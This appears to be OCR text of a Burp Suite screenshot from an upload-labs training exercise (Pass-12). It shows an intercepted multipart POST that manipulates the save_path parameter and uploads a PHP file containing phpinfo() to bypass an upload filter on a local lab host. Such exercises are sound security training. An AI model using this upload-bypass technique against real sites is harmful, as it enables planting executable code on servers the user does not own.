 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhYfC3iPIgxRcZOfH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryhYfC3iPIgxRcZOfH
Content-Disposition: form-data; name="upload_file"; filename="TwelveFirstMethod.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryhYfC3iPIgxRcZOfH
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryhYfC3iPIgxRcZOfH--
? < + > - 48比赛